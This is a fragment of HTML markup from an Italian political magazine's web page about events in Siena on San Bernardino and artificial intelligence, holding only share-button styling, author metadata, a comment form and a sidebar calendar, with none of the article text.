i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friformismoesolidarieta.it%2Fla-rivista%2Fgenerazioni%2Fsiena-eventi-su-san-bernardino-e-sullintelligenza-artificiale%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Siena%2C+eventi+su+San+Bernardino+e+sull%E2%80%99intelligenza+artificiale&url=https%3A%2F%2Friformismoesolidarieta.it%2Fla-rivista%2Fgenerazioni%2Fsiena-eventi-su-san-bernardino-e-sullintelligenza-artificiale%2F&via=Asso_Res" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Siena%2C+eventi+su+San+Bernardino+e+sull%E2%80%99intelligenza+artificiale %0A%0A https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/&title=Siena%2C+eventi+su+San+Bernardino+e+sull%E2%80%99intelligenza+artificiale" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://riformismoesolidarieta.it/author/alessandro-conforti/" aria-label="author-photo"><img alt='Alessandro Conforti' src='https://secure.gravatar.com/avatar/c8cd6ab18d10fc07b7120f938c204c93d732f6cb91cca405837c6e5ae420ea30?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8cd6ab18d10fc07b7120f938c204c93d732f6cb91cca405837c6e5ae420ea30?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://riformismoesolidarieta.it/author/alessandro-conforti/">Alessandro Conforti</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Alessandro Conforti"><meta itemprop="url" content="https://riformismoesolidarieta.it/author/alessandro-conforti/"></span><meta itemprop="datePublished" content="2024-05-21T15:10:24+02:00"><meta itemprop="dateModified" content="2024-05-22T10:08:40+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png"></span><meta itemprop="name" content="Riformismo e Solidariet&agrave;"></span><meta itemprop="headline " content="Siena, eventi su San Bernardino e sull&#039;intelligenza artificiale"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1.jpeg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1454"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/#respond" style="display:none;">Cancella la risposta</a></small></h3><form action="https://riformismoesolidarieta.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commento:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sito Web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pubblica Commento" /> <input type='hidden' name='comment_post_ID' value='5217' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d5d6e52891" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="249"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="calendar-2" class="td_block_template_6 widget calendar-2 widget_calendar"><h4 class="td-block-title"><span>Calendario</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Gennaio 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://riformismoesolidarieta.it/2026/01/02/" aria-label="Articoli pubblicati in 2 January 2026">2</a></td><td>3</td><td><a href="https://riformismoesolidarieta.it/2026/01/04/" aria-label="Articoli pubblicati in 4 January 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://riformismoesolidarieta.it/2026/01/05/" aria-label="Articoli pubblicati in 5 January 2026">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="https://riformismoesolidarieta.it/2026/01/11/" aria-label="Articoli pubblicati in 11 January 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td><a href="https://riformismoesolidarieta.it/2026/01/18/" aria-label="Articoli pubblicati in 18 January 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://riformismoesolidarieta.it/2026/01/19/" aria-label="Articoli pubblicati in 19 January 2026">19</a></td><td><a href="https://riformismoesolidarieta.it/2026/01/20/" aria-label="Articoli pubblicati in 20 January 2026">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
